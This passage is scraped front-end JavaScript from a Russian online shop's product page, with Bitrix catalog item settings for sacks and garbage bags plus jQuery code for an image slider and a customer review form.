        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7524','NAME':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-80-120sm-belyy/','PICT':{'ID':'4116353','TIMESTAMP_X':'05.06.2025 14:31:23','MODULE_ID':'iblock','HEIGHT':'1000','WIDTH':'1000','FILE_SIZE':'54318','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c52','FILE_NAME':'irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ORIGINAL_NAME':'866569755965b8ba07e308ee26vt--materialy-dlya-tvorchestva-meshok-polipropilenovyj-80h120-sm.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b09690b0a2d5cbca620ff675a16aa20','SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','UNSAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','SAFE_SRC':'/upload/iblock/c52/irni0wakdjtvahp65v13gzvlyqrjyaaf.jpg','ALT':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук','TITLE':'Мешки полипропиленовые 80х120 см, вес 110 гр., высшей сорт, белые, в упаковке 250 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'40.59','UNROUND_PRICE':'40.59','BASE_PRICE':'40.59','PRICE':'40.59','ID':'333','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'40.59 руб.','RATIO_BASE_PRICE':'40590','PRINT_RATIO_BASE_PRICE':'40 590 руб.','PRINT_PRICE':'40.59 руб.','RATIO_PRICE':'40590','PRINT_RATIO_PRICE':'40 590 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'328':{'ID':'328','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7524'}},'ITEM_MEASURE_RATIO_SELECTED':'328','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_7524_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7775','NAME':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/','PICT':{'ID':'4208','TIMESTAMP_X':'27.05.2025 15:09:17','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'6539','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ea9','FILE_NAME':'ea9e082f1e466ca7716f308eef3ffe04.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 80 мкм','HANDLER_ID':'','EXTERNAL_ID':'04a5063e646b9dce8677132be8a6a579','SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','UNSAFE_SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','SAFE_SRC':'/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg','ALT':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные','TITLE':'Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'146.83','UNROUND_PRICE':'146.83','BASE_PRICE':'146.83','PRICE':'146.83','ID':'427','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'146.83','RATIO_BASE_PRICE':'1174.64','PRINT_RATIO_BASE_PRICE':'1 174.64','PRINT_PRICE':'146.83','RATIO_PRICE':'1174.64','PRINT_RATIO_PRICE':'1 174.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'420':{'ID':'420','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7775'}},'ITEM_MEASURE_RATIO_SELECTED':'420','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_7775_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_1142_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1142','NAME':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня','DETAIL_PAGE_URL':'/catalog/stroitelnye-meshki/meshki-stroitelnye-240-litrov-10-shtuk-pvd-100-mkm/','PICT':{'ID':'41660','TIMESTAMP_X':'25.06.2024 00:03:04','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'80249','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a34','FILE_NAME':'ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','ORIGINAL_NAME':'3250.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c2d46cfcd0024895b769215d824d6dd4','SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','UNSAFE_SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','SAFE_SRC':'/upload/iblock/a34/ypo8ddqqq9teus7avt8nrevjmmt5d09t.jpg','ALT':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня','TITLE':'Мешки для строительного мусора 240л, 100 мкм, в упаковке 10 шт. ПВД, 93x130 см. Добрыня'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'5','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'475.69','UNROUND_PRICE':'475.69','BASE_PRICE':'475.69','PRICE':'475.69','ID':'290','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'475.69','RATIO_BASE_PRICE':'2378.45','PRINT_RATIO_BASE_PRICE':'2 378.45','PRINT_PRICE':'475.69','RATIO_PRICE':'2378.45','PRINT_RATIO_PRICE':'2 378.45','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'5'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'285':{'ID':'285','RATIO':'5','IS_DEFAULT':'Y','PRODUCT_ID':'1142'}},'ITEM_MEASURE_RATIO_SELECTED':'285','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_1142_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13356','NAME':'Мешки для мусора 45 л, 25 мкм, ПСД, 20 шт, 45х90 см, черные, CITY','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-45-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/','PICT':{'ID':'18246','TIMESTAMP_X':'25.06.2024 00:14:06','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'41072','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/562','FILE_NAME':'5626d8bf3d9086f26b47b4eeb907c88a.jpeg','ORIGINAL_NAME':'45.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'17b44472c6e1f88c798654553751831f','SRC':'/upload/iblock/562/5626d8bf3d9086f26b47b4eeb907c88a.jpeg','UNSAFE_SRC':'/upload/iblock/562/5626d8bf3d9086f26b47b4eeb907c88a.jpeg','SAFE_SRC':'/upload/iblock/562/5626d8bf3d9086f26b47b4eeb907c88a.jpeg','ALT':'Мешки для мусора 45 л, 25 мкм, ПСД, 20 шт, 45х90 см, черные, CITY','TITLE':'Мешки для мусора 45 л, 25 мкм, ПСД, 20 шт, 45х90 см, черные, CITY'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'81.4','UNROUND_PRICE':'81.4','BASE_PRICE':'81.4','PRICE':'81.4','ID':'1329','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'81.40','RATIO_BASE_PRICE':'81.4','PRINT_RATIO_BASE_PRICE':'81.40','PRINT_PRICE':'81.40','RATIO_PRICE':'81.4','PRINT_RATIO_PRICE':'81.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'681':{'ID':'681','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13356'}},'ITEM_MEASURE_RATIO_SELECTED':'681','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_13356_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_npt8ms = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'npt8ms'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64].130d87899746e90abe86d0e2249a81a039332ed4371b440a7f56da750cd3052f',
        container: 'container-npt8ms',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

